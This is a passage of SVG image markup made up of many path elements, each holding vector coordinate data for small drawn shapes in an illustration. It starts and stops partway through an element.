d="M54.87,77.26l.91-.52.3.26c-.21.36-.56.43-.85.58s-.53.35-.83.55l-.3,0-.34.31c-.06-.11-.14-.2-.12-.26.06-.25.16-.5.24-.75l.17-.14,1.21-1.06c.35.28.35.52,0,.71-.16.11-.43.09-.41.38-.15,0-.23,0-.23.21Z"/><path class="cls-4" d="M44.33,83.5c.12-.22.27-.4.6-.29-.22.41-.68.64-.71,1.2l2.07-1.19.29.34-.73.36-.7.36a5.75,5.75,0,0,1-.65.34c-.23.08-.33.43-.7.32.2-.44.13-1,.48-1.33A.54.54,0,0,1,44.33,83.5Z"/><path class="cls-4" d="M108.77,82.64c0-.08-.09-.15-.15-.26l2.43-1.53c.14.05.18.19.06.33a2.15,2.15,0,0,1-.5.45c-.52.34-1.06.65-1.59,1a.77.77,0,0,1-.27,0Z"/><path class="cls-4" d="M79.07,82.41a.51.51,0,0,1,.09-.63,6.17,6.17,0,0,1,1.68-1.23,1.75,1.75,0,0,1,.45,0c-.2.19-.29.3-.41.39a5.59,5.59,0,0,0-1.52,1.31c0,.07-.21.07-.31.1Z"/><path class="cls-4" d="M107.78,77.12c-.16-.28.06-.34.25-.43l1.43-.66a4.74,4.74,0,0,1,.5-.26,1,1,0,0,1,.36,0c0,.12-.06.19-.1.21l-2.28,1.09a.48.48,0,0,1-.17,0Z"/><path class="cls-4" d="M60.74,76.08c-.15-.15-.08-.28,0-.38l1.32-1.07a.71.71,0,0,1,.65-.2c-.07.25-.07.25-.93.87l-1.09.77Z"/><path class="cls-4" d="M91.59,96.48a6.7,6.7,0,0,0-.9-.24,1.46,1.46,0,0,0-.58.11c-.16.06-.29.2-.47,0,.08-.3.32-.41.59-.53.57-.25,1.12-.52,1.73-.8l.15.16c-.27.44-.8.44-1.18.77.25.27.6.21.88.31s.59-.07.87-.16.56-.21.87-.33c0,.33-.18.36-.33.46l-.53.38.58.28,1.58-.75c0,.67-.66.55-.82,1,.44.26.86.47,1.38.1a5.48,5.48,0,0,1,.9-.47.74.74,0,0,1,.25,0c-.16.59-.81.54-1.13,1l1,.39c.57,0,.89-.54,1.44-.43-.05.42-.47.36-.63.62l.2.22s-.06.09-.07.08a1.63,1.63,0,0,0-1.57.43s-.1,0-.18,0c-.31-.45.24-.51.37-.84a3.22,3.22,0,0,0-.88-.28,3,3,0,0,0-.91.2c-.26-.2.06-.34.08-.57l-.74-.32-.64.37-.29-.22c.11-.15.2-.28.32-.47l-.61-.21-.58.35C91.4,96.94,91.66,96.66,91.59,96.48Z"/><path class="cls-4" d="M86.78,95.39a.48.48,0,0,1,.25-.65c.42-.26.86-.48,1.28-.72l.83-.46a1.82,1.82,0,0,1,.43-.1c-.08.19-.09.32-.16.37a7.66,7.66,0,0,1-.84.56l-1.26.73Z"/><path class="cls-4" d="M90.05,86.63c0-.12-.1-.24-.19-.42.67-.59,1.48-.95,2.2-1.48l.23.17c0,.08,0,.15-.07.18l-.92.65c-.28.21-.55.45-.83.66a3,3,0,0,1-.44.23Z"/><path class="cls-4" d="M74.56,90.83l-.24-.4,2.36-1.38.15.19A8.21,8.21,0,0,1,74.56,90.83Z"/><path class="cls-4" d="M69.61,89.07l-.2-.37c.61-.69,1.53-.77,2.16-1.29.23.12.23.25.13.4a.58.58,0,0,1-.17.14Z"/><path class="cls-4" d="M68.09,88.83c-.11-.2-.21-.31-.19-.38a.68.68,0,0,1,.21-.38,3.17,3.17,0,0,1,.61-.39c.42-.23.86-.45,1.29-.67a.5.5,0,0,1,.18,0,.28.28,0,0,1-.08.47,3.28,3.28,0,0,1-.64.34A2.68,2.68,0,0,0,68.09,88.83Z"/><path class="cls-4" d="M60.4,77.84c-.13.21-.16.34-.24.4l-2,1.31c-.15.1-.27.14-.41,0,0-.07.05-.18.11-.23.65-.45,1.3-.9,2-1.33A2,2,0,0,1,60.4,77.84Z"/><path class="cls-4" d="M82.37,83.62c0-.1.07-.23.15-.28.74-.48,1.49-1,2.24-1.42a.59.59,0,0,1,.15,0l.25.22L83.3,83.33l-.46.32C82.71,83.76,82.58,83.8,82.37,83.62Z"/><path class="cls-4" d="M85,84.45l2.11-1.63.26.13c-.15.54-.64.69-1,1s-.72.52-1.19.85l-.22-.1A1.55,1.55,0,0,0,85,84.45Z"/><path class="cls-4" d="M70.78,89.45c.66-.68,1.53-.87,2.25-1.49a1.74,1.74,0,0,1,0,.46.45.45,0,0,1-.19.2L71.05,89.7Z"/><path class="cls-4" d="M83.46,81.45l.26.31-2.53,1.63c0-.2,0-.31,0-.39a.9.9,0,0,1,.28-.27Z"/><path class="cls-4" d="M98.84,86.75a1.66,1.66,0,0,1-.31.33c-.8.51-1.6,1-2.4,1.49-.19-.23-.06-.33.06-.42l1.23-.79.86-.54C98.46,86.71,98.49,86.7,98.84,86.75Z"/><path class="cls-4" d="M82.69,81.22l-.36.29c-.58.39-1.16.78-1.73,1.18a.3.3,0,0,1-.44,0c.06-.1.09-.25.17-.31.62-.43,1.25-.85,1.88-1.26C82.35,81,82.53,80.93,82.69,81.22Z"/><path class="cls-4" d="M66.89,80.58c.11.12.2.2.33.33a17.56,17.56,0,0,1-2.39,1.24s-.11-.06-.25-.15C65.34,81.45,66.15,81.1,66.89,80.58Z"/><path class="cls-4" d="M59.14,77.17a1.25,1.25,0,0,1,.15.19c0,.06,0,.11-.06.13l-1,.64c-.28.17-.56.32-.83.49s-.25.18-.43,0c0-.35.36-.42.59-.58a5.55,5.55,0,0,0,.82-.49A1.41,1.41,0,0,1,59.14,77.17Z"/><path class="cls-4" d="M68.73,83.55l-.25-.25c.77-.59,1.7-.77,2.46-1.34l.17.35C70.42,82.92,69.48,83,68.73,83.55Z"/><path class="cls-4" d="M68.72,81.37c-.75.44-1.41.84-2.08,1.21-.08,0-.22,0-.43,0,.12-.18.16-.32.26-.37.54-.33,1.1-.65,1.65-1a.54.54,0,0,1,.32-.07C68.53,81.17,68.6,81.27,68.72,81.37Z"/><path class="cls-4" d="M96.58,99.51c.8-.54,1.77-.58,2.47-1.22l.19.1c0,.07,0,.14,0,.17a2.87,2.87,0,0,1-.5.36c-.48.26-1,.5-1.46.74C97,99.75,96.79,99.86,96.58,99.51Z"/><path class="cls-4" d="M57.94,84.34,60.25,83l.29.27c-.79.58-1.67.9-2.45,1.5Z"/><path class="cls-4" d="M69.91,81.87a3.42,3.42,0,0,1-1.1.75l-1.16.52L67.43,83c.06-.06.08-.12.13-.14l.4-.22a4.31,4.31,0,0,0,1.29-.79C69.45,81.58,69.54,81.61,69.91,81.87Z"/><path class="cls-4" d="M63.66,81.46c.11-.13.17-.24.26-.29.25-.14.51-.24.76-.38a2.16,2.16,0,0,0,.51-.34.87.87,0,0,1,.84-.2c0,.13,0,.3-.1.33-.69.33-1.39.63-2.09.94C63.83,81.53,63.81,81.51,63.66,81.46Z"/><path class="cls-4" d="M65.4,87.42c-.24-.09-.26-.24-.15-.41a.61.61,0,0,1,.17-.15c.61-.44,1.33-.64,2-1.06,0,.19,0,.29,0,.34a.75.75,0,0,1-.3.26A6.92,6.92,0,0,0,65.4,87.42Z"/><path class="cls-4" d="M64.54,74.71c0,.12,0,.2,0,.22l-2,1.57-.2-.25a12,12,0,0,1,1.86-1.5A1,1,0,0,1,64.54,74.71Z"/><path class="cls-4" d="M83.47,86.51c0,.12,0,.29-.13.33-.67.41-1.36.79-2,1.19l-.1,0c0-.09,0-.21.1-.26L83,86.54A.44.44,0,0,1,83.47,86.51Z"/><path class="cls-4" d="M66.35,85.41c-.14.2-.19.34-.3.41-.59.39-1.19.76-1.8,1.14-.17,0-.18-.17-.11-.29a1.06,1.06,0,0,1,.3-.33c.53-.33,1.06-.64,1.6-1C66.07,85.37,66.14,85.39,66.35,85.41Z"/><path class="cls-4" d="M61.58,83.63c.22.24.14.38,0,.48l-1.66,1-.38.24c.07-.37.07-.37.91-1A8,8,0,0,1,61.58,83.63Z"/><path class="cls-4" d="M78,92.25a1.49,1.49,0,0,1,.14-.37.86.86,0,0,1,.31-.26L80,90.76a1.31,1.31,0,0,1,.28,0c0,.14,0,.28-.08.32-.25.17-.52.31-.78.46s-.47.25-.69.39-.41.31-.61.46Z"/><path class="cls-4" d="M93.76,92.8c-.16-.28,0-.4.12-.48l1.73-1c.21-.13.38-.14.53.16C95.4,92,94.52,92.28,93.76,92.8Z"/><path class="cls-4" d="M75.63,86.13l-.22-.29.59-.52c.31-.26.64-.51,1-.77s.27-.21.59,0C77,85.25,76.24,85.52,75.63,86.13Z"/><path class="cls-4" d="M93.19,87.14c.11-.16.15-.28.23-.33l1.64-.89c.18-.09.39-.2.52.16l-2.1,1.15S93.34,87.19,93.19,87.14Z"/><path class="cls-4" d="M68.69,86.58c-.06.17-.07.3-.13.33L66.64,88.1c-.21-.14-.22-.31,0-.45.52-.36,1.06-.71,1.61-1C68.33,86.55,68.49,86.59,68.69,86.58Z"/><path class="cls-4" d="M61.18,85.9a1.63,1.63,0,0,1,.18-.46,2.22,2.22,0,0,1,.47-.39c.35-.22.71-.42,1.07-.62a1.63,1.63,0,0,1,.4-.05c-.07.17-.08.33-.16.38-.59.4-1.18.78-1.78,1.17C61.35,85.94,61.33,85.92,61.18,85.9Z"/><path class="cls-4" d="M81.06,85.72a1.37,1.37,0,0,1-.3.25c-.54.27-1.08.52-1.63.77,0,0-.1,0-.15,0a3.06,3.06,0,0,1,1.65-1.15A.3.3,0,0,1,81.06,85.72Z"/><path class="cls-4" d="M62.78,86.3c-.24-.19-.19-.35-.07-.48a2.58,2.58,0,0,1,.55-.49c.35-.21.72-.39,1.09-.57.06,0,.14,0,.26,0-.2.43-.62.51-.91.74S63.1,86,62.78,86.3Z"/><path class="cls-4" d="M80.88,93.48l-.16-.24c.41-.61.74-.47,2.22-1.15.16.09.16.22,0,.32a1.71,1.71,0,0,1-.45.22,4.69,4.69,0,0,0-1.3.66A1.9,1.9,0,0,1,80.88,93.48Z"/><path class="cls-4" d="M89.3,83.76l.19.28c-.27.43-.75.47-1.11.69s-.73.38-1.1.56c-.11-.27-.09-.33.18-.48l1.29-.72Z"/><path class="cls-4" d="M85.49,94.74c-.08-.15-.12-.25-.17-.33a4.25,4.25,0,0,1,2.05-1.13c-.14.42-.52.56-.83.77Z"/><path class="cls-4" d="M59.51,75.28A8.79,8.79,0,0,1,61.9,73.7a.56.56,0,0,1-.33.47,10.27,10.27,0,0,0-1.82,1.38Z"/><path class="cls-4" d="M70.38,76.76c-.26.45-.74.51-1,.81s-.61.54-1,.84l-.2-.28A3.53,3.53,0,0,1,70.38,76.76Z"/><path class="cls-4" d="M55.24,78.29c.14-.39.63-.77,1.58-1.23.14-.07.28-.14.44.1a1.09,1.09,0,0,1-.24.29c-.25.17-.52.3-.78.46s-.41.26-.61.39S55.51,78.38,55.24,78.29Z"/><path class="cls-4" d="M61.15,80.88c.13-.18.17-.29.26-.35.43-.33.87-.65,1.32-1a.34.34,0,0,1,.5,0c-.06.09-.1.21-.19.27-.48.33-1,.65-1.46.95C61.49,80.9,61.36,80.87,61.15,80.88Z"/><path class="cls-4" d="M92.56,92.27l-.27-.3c0-.09.06-.15.1-.18l.57-.37.88-.59c.26-.2.26-.2.64,0C94,91.42,93.11,91.59,92.56,92.27Z"/><path class="cls-4" d="M74.88,89.13l-2,1.15c-.25-.21-.1-.39,0-.51a3.91,3.91,0,0,1,.68-.4c.29-.15.58-.27.88-.39C74.67,88.92,74.82,88.88,74.88,89.13Z"/><path class="cls-4" d="M60,80.05a3,3,0,0,1,1.52-1c.15,0,.3-.06.39.17a1,1,0,0,1-.2.21c-.4.24-.81.46-1.22.69A.37.37,0,0,1,60,80.05Z"/><path class="cls-4" d="M82.88,88.34c.16-.15.31-.32.49-.46.45-.34.91-.66,1.37-1,.16-.11.3-.16.43.08a1.67,1.67,0,0,1-.81.65c-.47.27-.83.74-1.39.85Z"/><path class="cls-4" d="M100.52,93c-.29.19-.53.36-.79.5s-.67.34-1,.52c-.16.09-.3.16-.45,0,0-.21.13-.29.29-.38.43-.23.85-.48,1.27-.72C100,92.82,100.23,92.66,100.52,93Z"/><path class="cls-4" d="M86.76,89.89l.53-.32,1.72-1s.1,0,.18.08,0,.25-.1.29A6.4,6.4,0,0,1,86.94,90Z"/><path class="cls-4" d="M64.69,80.1l-1.87,1.06-.2-.24a.86.86,0,0,1,.19-.22c.45-.27.91-.53,1.38-.79C64.37,79.81,64.58,79.74,64.69,80.1Z"/><path class="cls-4" d="M79.52,93c0-.11-.1-.22-.07-.29a.47.47,0,0,1,.23-.25l1.85-.82s.06,0,.13.06c0,.23-.25.32-.41.41C80.71,92.41,80.15,92.69,79.52,93Z"/><path class="cls-4" d="M76.15,84A3.69,3.69,0,0,1,74,85.27c.08-.11.12-.22.2-.27.47-.33,1-.64,1.43-1C75.75,83.93,75.91,83.74,76.15,84Z"/><path class="cls-4" d="M96.68,93.67c.19-.54.64-.58.93-.8a9.11,9.11,0,0,1,1-.63l.42.25A14,14,0,0,1,96.68,93.67Z"/><path class="cls-4" d="M88.56,96c-.21-.24-.15-.39,0-.49a4.57,4.57,0,0,1,.62-.39c.31-.17.64-.32.95-.48.15-.08.27-.14.41.06-.2.39-.66.42-1,.64Z"/><path class="cls-4" d="M90.24,89.32a5,5,0,0,1-2.06,1.18,1,1,0,0,1,.52-.6,11.32,11.32,0,0,1,1.09-.71C90,89.08,90.1,89,90.24,89.32Z"/><path class="cls-4" d="M58.39,82.48c.1.18,0,.29-.14.37s-.45.28-.68.42l-1,.63-.2-.14c0-.07,0-.12,0-.14C57.66,82.66,58,82.48,58.39,82.48Z"/><path class="cls-4" d="M85.54,89.23s0-.12.07-.14L87.55,88l.19.21s0,.08,0,.09c-.46.28-.92.57-1.39.83A1,1,0,0,1,85.54,89.23Z"/><path class="cls-4" d="M93.32,90.36l-.67.4c-.36.21-.72.4-1.07.61s-.25.14-.52-.15a2.9,2.9,0,0,1,.36-.25c.41-.23.82-.45,1.24-.66C92.84,90.22,93,90,93.32,90.36Z"/><path class="cls-4" d="M89.62,90.89a3.55,3.55,0,0,1,.33-.34l1.18-1c.19-.15.35-.2.54.07A15.39,15.39,0,0,1,90,91s-.17,0-.25,0Z"/><path class="cls-4" d="M57,82c-.09.14-.11.24-.18.27-.64.38-1.28.74-1.93,1.11-.13-.24-.06-.39.1-.48.58-.32,1.16-.62,1.74-.93C56.78,81.94,56.85,82,57,82Z"/><path class="cls-4" d="M84.55,92.55c-.06.13-.09.27-.16.31-.63.3-1.27.59-1.9.86-.07,0-.17,0-.27,0,0-.34.3-.34.48-.43s.42-.16.63-.24.38-.18.58-.23S84.17,92.38,84.55,92.55Z"/><path class="cls-4" d="M72.53,82.6a.47.47,0,0,1,.06.09.73.73,0,0,1,0,.2l-1.75.88c-.08,0-.21,0-.4,0A5.42,5.42,0,0,1,72.53,82.6Z"/><path class="cls-4" d="M60.55,85.27c0-.12,0-.22,0-.25a7.77,7.77,0,0,1,1.87-1C62.38,84.43,61.36,85.12,60.55,85.27Z"/><path class="cls-4" d="M79.45,85c0,.1-.06.24-.13.28a5.46,5.46,0,0,1-1.91,1,.78.78,0,0,1,.13-.24c.46-.34.92-.66,1.38-1A.38.38,0,0,1,79.45,85Z"/><path class="cls-4" d="M97.11,92a3.76,3.76,0,0,1-2.23,1.16c.11-.1.17-.19.26-.23a6,6,0,0,0,1.45-.95A.32.32,0,0,1,97.11,92Z"/><path class="cls-4" d="M74.65,83.7a1.81,1.81,0,0,1-.24.24L73,84.71s-.1,0-.15,0c-.09-.24.07-.35.23-.45.36-.22.73-.45,1.11-.65a1,1,0,0,1,.35,0A1.09,1.09,0,0,0,74.65,83.7Z"/><path class="cls-4" d="M80,87.25c0-.08,0-.2.08-.23.49-.33,1-.64,1.47-.94.13-.08.3,0,.36.21l-1.8,1Z"/><path class="cls-4" d="M49.73,81.62c.08-.44.4-.75,1.38-1.37.36-.23.36-.23.68-.15-.2.44-.66.54-1,.79S50.13,81.35,49.73,81.62Z"/><path class="cls-4" d="M73.44,83.24a6.79,6.79,0,0,1-2,1.1l-.07-.09a.81.81,0,0,1,.17-.24c.16-.12.34-.22.51-.34l.82-.58C73.09,83,73.25,82.93,73.44,83.24Z"/><path class="cls-4" d="M60.45,73.57c0,.17,0,.3-.05.36a2.63,2.63,0,0,1-.49.39,2,2,0,0,0-.93,1c-.27-.06-.33-.2-.22-.42A8,8,0,0,1,60.45,73.57Z"/><path class="cls-4" d="M76.53,91.58c-.16-.27-.13-.44.06-.56a4.94,4.94,0,0,1,1.61-.73c-.09.47-.51.48-.76.68S76.86,91.36,76.53,91.58Z"/><path class="cls-4" d="M51.15,82c-.18-.14,0-.24,0-.33a3.72,3.72,0,0,1,1.8-1c-.07.14-.1.27-.18.33-.28.19-.58.34-.87.52Z"/><path class="cls-4" d="M51.17,79.77a5.75,5.75,0,0,1-2,1.34,1,1,0,0,1,.1-.32A5.67,5.67,0,0,1,51.17,79.77Z"/><path class="cls-4" d="M58.69,79.94c.13-.4.57-.42.83-.67l.79-.78c.22.12.27.29.14.43A3.39,3.39,0,0,1,58.76,80Z"/><path class="cls-4" d="M84.35,88.84a.31.31,0,0,1,.13-.47c.36-.24.73-.47,1.1-.69.18-.1.37-.11.47.19C85.5,88.19,85,88.51,84.35,88.84Z"/><path class="cls-4" d="M55,81.37c.07.1.13.16.18.23a4.51,4.51,0,0,1-1.6,1c0-.42.32-.51.57-.68S54.67,81.59,55,81.37Z"/><path class="cls-4" d="M52.66,82l1.42-1.1.23.27a16.88,16.88,0,0,1-1.41,1s-.12,0-.19-.06Z"/><path class="cls-4" d="M68.21,71.51c.06.19.08.29.13.44l-1.53.68s-.08-.06-.18-.15Z"/><path class="cls-4" d="M114.7,100.9c.22-.48.6-.65.86-.93.08-.09.26-.08.44-.13C115.85,100.18,115.47,100.49,114.7,100.9Z"/><path class="cls-4" d="M85.26,93.06a3.36,3.36,0,0,1-1.52.94c.13-.44.53-.39.76-.57S84.92,93,85.26,93.06Z"/><path class="cls-4" d="M122.76,106.79l-.23.22a.12.12,0,0,0,0-.05l.23-.22Z"/><path class="cls-4" d="M80,114.65c.58.19.92-.19,1.33-.56l.4.36c-.22.14-.38.24-.53.35l-.29.23-.93.36.94.58.65-.24-.27-.32a1.26,1.26,0,0,0,1.36-.24,1,1,0,0,1,.8-.11c0,.1,0,.21,0,.33l-1.08.46a1,1,0,0,0,1.31.31,6.94,6.94,0,0,1,.8-.3c.19-.06.38-.06.43.25a16.45,16.45,0,0,1-2.06.8l.9.55a7.7,7.7,0,0,1,1.95-1.24l.22.45a6.37,6.37,0,0,0-1.62,1l.63.32,1.74-.94a.43.43,0,0,1,.56.07c-.49.48-1.18.57-1.63,1,.21.24.21.24.89.47a3.42,3.42,0,0,1,2-1.21c.1.27,0,.34-.18.41l-1.14.64a3.14,3.14,0,0,0-.42.3l.79.37,2.4-1.19.16.3A10.88,10.88,0,0,1,88,119.33c-.45.11-.84-.19-1.25-.36s-.67-.34-1-.47c-1.31-.51-2.53-1.19-3.79-1.79-.26-.12-.53-.2-.79-.3a.89.89,0,0,1-.26-.12,10.89,10.89,0,0,0-2.22-1.22,1.66,1.66,0,0,0-.59-.09,1.62,1.62,0,0,0-1.63-.59l-.1-.36c-.45-.14-.79-.73-1.43-.29l-.26-.51-.6-.25-.44.31c-.38-.13-.11-.34-.11-.57l-.52-.27-.87.32c-.27-.31.2-.39.19-.64l-.45-.33c.51,0,1.06.49,1.38-.2.39-.2.73-.36,1.13-.55l.3.31-.37.38.42.32.84-.58.25.3-.41.48.66.25.77-.37.35.27c-.19.16-.35.28-.58.45l1.08.45c.34-.32.63-.65,1.14-.44,0,.39-.39.47-.58.69l0,.22a1.07,1.07,0,0,0-1.12.35c.86.55.94.55,1.41,0,0,0,0-.08,0-.1l-.27-.21.37.08.44.14c.45-.14.7-.57,1.17-.46,0,.43-.39.43-.57.68l.14.31a.89.89,0,0,0-1.13.25L79,115a.76.76,0,0,0,.19.12.58.58,0,0,0,.82-.5Zm-3.6-1.71-.78.28a1.12,1.12,0,0,0,1,.6.82.82,0,0,0,.74-.47l-.92-.41Zm-1.81-.08c.47.36.72.31,1.09-.23-.63-.3-.81-.27-1.09.23Zm7.09,3.4c.8.54.83.54,1.12.12-.52-.46-.65-.47-1.12-.12Zm-8.25-4c.5.43.69.41.93-.09C73.88,111.88,73.84,111.88,73.41,112.26Z"/><path class="cls-4" d="M59.83,101.41c-.33-.11-.79.24-1-.29.28-.53.88-.54,1.31-.8a.64.64,0,0,1,.69,0c.06.44-.39.35-.59.62a1.39,1.39,0,0,0,.43,0c.24,0,.47-.13.71-.18a1.31,1.31,0,0,1,.83,0,.29.29,0,0,1-.24.43c-.24.06-.48.11-.71.18a2.24,2.24,0,0,0-.55.29,1.88,1.88,0,0,0,1.24-.06,7.4,7.4,0,0,1,.92-.26c.18,0,.34,0,.42.28-.31.39-.91.11-1.26.49a2.51,2.51,0,0,1,0,.27c-.35.31-.75.17-1-.31-.42,0-.86.16-1.28-.13C59.76,101.74,59.79,101.58,59.83,101.41Z"/><path class="cls-4" d="M28.32,100.27l.87-.55c-.78-.14-1.2.39-1.76.6l-.3-.37c-.38-.1-.75.24-1.24,0a7.48,7.48,0,0,1,.69-.46,1.57,1.57,0,0,0,.9-.81c0-.08.12-.14.22-.24l.34.16c.05.53-.43.68-.68,1.08a1.69,1.69,0,0,0,1.09-.61c.16-.16.31-.35.6-.15v.42c.45.16.85-.18,1.32-.11s.88-.15,1.35-.14l-1.49.28c-.3.57-.92.81-1.45,1.15C28.57,100.66,28.38,100.58,28.32,100.27Z"/><path class="cls-4" d="M94.09,113.39c-.16.38-.51.38-.8.48l-.9.34c.4.29.64-.06.93-.11s.58-.16.89-.25l.25.34c-.53.45-1.32.4-1.7,1.06l-.43-.07c-.18-.29.1-.41.16-.66-.26,0-.49.09-.72.11s-.47,0-.45-.38c.17-.09.34-.19.53-.27l1.73-.7C93.74,113.22,93.94,113.13,94.09,113.39Z"/><path class="cls-4" d="M62.36,103a.37.37,0,0,1,.06-.6,2.69,2.69,0,0,1,1.55-.62c.19,0,.4,0,.36.33l-1.3.48.67.32a4.37,4.37,0,0,1,2-.75l.16.32c-.59.36-1.49.17-1.7,1.08h-.63c0-.22-.07-.38-.11-.55Z"/><path class="cls-4" d="M96.13,116.56l1.56-.66a4.84,4.84,0,0,1,.65-.19c.17,0,.3,0,.37.26-.4.35-1,.33-1.43.56s-.91.44-1.43.69c0-.19,0-.34,0-.5l-.4-.21a.42.42,0,0,1,.22-.56c.48-.25,1-.48,1.48-.7.17-.07.37-.14.52.16-.38.51-1.17.35-1.58.88Z"/><path class="cls-4" d="M58.73,99.75l-.77.32a.33.33,0,0,0,.42.08c.31-.11.6-.24.9-.36s.44-.12.58.24l-.58.21c-.38.13-.8.18-1,.61a.42.42,0,0,1-.57.11l-.89-.49c0-.1,0-.23.09-.29a2.53,2.53,0,0,1,1.39-.72C58.46,99.41,58.64,99.43,58.73,99.75Z"/><path class="cls-4" d="M33.65,101.61l-1,.36c-.32.11-.39.58-.87.55,0-.16,0-.31,0-.49a.52.52,0,0,0-.21,0,1.47,1.47,0,0,1-1,.08,4.36,4.36,0,0,1,.57-.53,4.6,4.6,0,0,0,1.18-.88c.09-.12.28-.15.45-.23l.22.37-1.32.93c.78.11,1.1-.56,1.64-.71.27.21,0,.34,0,.51l.36.08Z"/><path class="cls-4" d="M50.05,97.87c.09-.55.48-.63.78-.79s.69-.23,1,.09c.36,0,.64-.33,1-.13a1.58,1.58,0,0,1-.18.3,1.26,1.26,0,0,1-.31.13,2.45,2.45,0,0,0-1.25.81l-.49-.35Z"/><path class="cls-4" d="M77.46,109.23a1.37,1.37,0,0,1,.26-.41,5.64,5.64,0,0,1,1.92-.9c.22,0,.45-.09.58.26a11.3,11.3,0,0,0-2,.87l.51.21s0,.1,0,.1C78.29,109.51,77.9,109.68,77.46,109.23Z"/><path class="cls-4" d="M93.86,116c-.15-.32,0-.45.16-.54.55-.29,1.1-.57,1.66-.84.2-.1.44-.17.6.14-.32.41-.9.4-1.3.78l.54.15A3.33,3.33,0,0,1,93.86,116Z"/><path class="cls-4" d="M76.67,108.5A.45.45,0,0,1,77,108c.58-.21,1.17-.4,1.76-.6.25-.09.42,0,.62.14-.09.31-.32.3-.51.35s-.59.13-.86.24a2.54,2.54,0,0,0-.64.4C77,108.67,77,108.67,76.67,108.5Z"/><path class="cls-4" d="M72.45,106.51c0,.11.07.21.13.37-.18,0-.34.06-.5.07s-.43,0-.48-.38a2.83,2.83,0,0,1,1.85-.95c.39-.1.4-.07.65.2C73.63,106.23,72.93,106.1,72.45,106.51Z"/><path class="cls-4" d="M79.93,109.44l.26.19a1,1,0,0,1-1.11.18.4.4,0,0,1,.17-.52,4.7,4.7,0,0,1,1.62-.79.74.74,0,0,1,.39,0c.18.06.27.19.16.42A2.36,2.36,0,0,0,79.93,109.44Z"/><path class="cls-4" d="M87.82,110.88c.17.25.08.36-.07.44a7.29,7.29,0,0,1-1,.54c-.55.24-1.12.43-1.69.63a1.47,1.47,0,0,1-.48,0c.17-.18.23-.32.33-.34a9.7,9.7,0,0,0,2.42-1.07A4.34,4.34,0,0,1,87.82,110.88Z"/><path class="cls-4" d="M37.37,99.26c.07-.23.07-.37.14-.45a2.65,2.65,0,0,1,.53-.42c.54-.3,1.1-.58,1.64-.88.24-.12.43-.14.57.2a6,6,0,0,1-1.14.68c-.41.23-.82.47-1.23.69C37.76,99.14,37.62,99.17,37.37,99.26Z"/><path class="cls-4" d="M70.56,112l-.18-.28c.06-.06.09-.12.14-.14a9.83,9.83,0,0,0,2.07-1c.3-.18.35-.14.55.23A9.05,9.05,0,0,1,70.56,112Z"/><path class="cls-4" d="M77.37,107.09l-1.34.46a2.47,2.47,0,0,0,.23.23.84.84,0,0,1-1.21,0,.35.35,0,0,1,.23-.4c.5-.22,1-.45,1.51-.63C77,106.73,77.25,106.66,77.37,107.09Z"/><path class="cls-4" d="M89.89,113.32l2.61-.83.14.23c-.06.06-.09.12-.14.14-.56.2-1.13.4-1.69.62a1.43,1.43,0,0,0-.55.39l-.5,0c-.17-.29.12-.37.15-.54Z"/><path class="cls-4" d="M74.26,107.49c-.54.18-.54.18-.92-.18a2.09,2.09,0,0,1,1.39-.84c.71-.23.72-.22,1,0-.12.35-.47.24-.71.35s-.53.19-.81.29Z"/><path class="cls-4" d="M66.14,104.6c-.14-.18-.14-.32,0-.43a3.74,3.74,0,0,1,2.06-.85.6.6,0,0,1,.22.06s0,.05.11.12a2,2,0,0,1-.3.2l-1,.43a.76.76,0,0,0-.3.23A.6.6,0,0,1,66.14,104.6Z"/><path class="cls-4" d="M60.69,105.64c-.87.57-1.79.87-2.62,1.36-.19-.21-.18-.39,0-.48.71-.37,1.44-.73,2.17-1.08C60.36,105.38,60.37,105.41,60.69,105.64Z"/><path class="cls-4" d="M67.54,105l-.47-.26c.06-.39.33-.51.58-.63.51-.23,1-.44,1.56-.64a.93.93,0,0,1,.44,0c.06,0,.11.13.2.24a4.08,4.08,0,0,1-.42.21l-1.13.38A1,1,0,0,0,67.54,105Z"/><path class="cls-4" d="M33.47,94.63l.25.3a2.3,2.3,0,0,1-1,.68,1.66,1.66,0,0,0-1,.8l-.46-.23a3.2,3.2,0,0,1,.52-.56C32.28,95.28,32.84,95,33.47,94.63Z"/><path class="cls-4" d="M48.24,103.05l2-1.24c.26-.17.33-.14.63.19a1.6,1.6,0,0,1-.27.25l-1.87,1A.31.31,0,0,1,48.24,103.05Z"/><path class="cls-4" d="M92.92,121.61l-.2-.25a3.94,3.94,0,0,1,.5-.43c.5-.3,1-.57,1.53-.86.31.22.34.36.07.56a4.5,4.5,0,0,1-.73.43C93.72,121.25,93.34,121.41,92.92,121.61Z"/><path class="cls-4" d="M37,98.47l-.33-.23c0-.07,0-.12,0-.14a17.11,17.11,0,0,1,2.09-1.43A3.25,3.25,0,0,1,39,97C38.49,97.76,37.54,97.8,37,98.47Z"/><path class="cls-4" d="M54.43,99.69c-.31.07-.53.1-.64-.19a3.26,3.26,0,0,1,2.39-1.12c0,.12,0,.23,0,.35C55.55,99,54.78,99,54.43,99.69Z"/><path class="cls-4" d="M44.8,101.66l-.14-.32a6.77,6.77,0,0,1,2.18-1.18l.24.24c0,.07,0,.12,0,.13Z"/><path class="cls-4" d="M91.42,118.33c.07.18.12.3.17.45a6.71,6.71,0,0,1-2.56,1c.09-.19.12-.32.19-.35Z"/><path class="cls-4" d="M37.51,96.77c-.52.52-1.32.53-1.59,1.23a.46.46,0,0,1-.69-.2A4.73,4.73,0,0,1,37,96.55Z"/><path class="cls-4" d="M89.91,113.31c-.31.09-.61.2-.92.26s-.45.47-.89.34a1.2,1.2,0,0,1,.17-.34,1.06,1.06,0,0,1,.3-.16L91,112.26l.23.17c-.1.1-.15.2-.24.25-.37.22-.75.43-1.13.64Z"/><path class="cls-4" d="M36.33,96.28l-1,.59-.88.5c-.18.1-.17.1-.55-.11.08-.11.13-.27.24-.33.58-.32,1.17-.61,1.76-.91C36.05,95.93,36.24,95.91,36.33,96.28Z"/><path class="cls-4" d="M89.41,111.46c.15.31,0,.4-.2.47l-1.88.64a6,6,0,0,1-.62.18c-.19-.16-.17-.29,0-.39a2,2,0,0,1,.32-.11l1.72-.59C88.94,111.58,89.16,111.53,89.41,111.46Z"/><path class="cls-4" d="M99.81,116.06c-.51.58-1.2.72-1.7,1.23,0,.06,0,.18-.06.3-.21.18-.49.06-.65-.29a2.83,2.83,0,0,1,.36-.32c.42-.29.84-.58,1.27-.85C99.27,116,99.27,116,99.81,116.06Z"/><path class="cls-4" 